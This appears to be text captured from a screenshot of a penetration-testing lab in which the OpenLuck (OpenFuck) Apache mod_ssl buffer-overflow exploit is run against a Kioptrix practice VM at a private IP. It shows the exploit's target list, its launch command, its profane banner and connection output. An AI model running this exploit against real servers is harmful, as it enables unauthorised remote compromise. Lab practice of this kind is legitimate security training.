 Applications
Places
Terminal
Wed 20:23
1
Home
GitHub - heltonWernik/OpenLuck: OpenFuck exploit updated to linux 2018 - Apache mod_ssl < 2.8.7 OpenSSL - Remote Buffer Overflow - Mozilla Firefox
Kioptrix: Level 1 (#1) ~ V
GitHub - heltonWernik/O
breach-parse/breach-pa
apache 1.3.20 exploit - G
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Location
root@kali: ~/kio2/OpenLuck
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali: ~/kio2/OpenLuck
root@kali: ~/kio
0x81 - Slackware Linux 8.1-stable (apache-1.3.26)
0x82 - Slackware Linux (apache-1.3.27)
0x83 - SuSE Linux 7.0 (apache-1.3.12)
0x84 - SuSE Linux 7.1 (apache-1.3.17)
0x85 - SuSE Linux 7.2 (apache-1.3.19)
0x86 - SuSE Linux 7.3 (apache-1.3.20)
0x87 - SuSE Linux 8.0 (apache-1.3.23)
0x88 - SUSE Linux 8.0 (apache-1.3.23-120)
0x89 - SuSE Linux 8.0 (apache-1.3.23-137)
0x8a - Yellow Dog Linux/PPC 2.3 (apache-1.3.22-6.2.3a)
Fuck to all guys who like use lamah ddos. Read SRC to have no surprise
root@kali:~/kio2/OpenLuck# ./open 0x6b 192.168.202.130 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection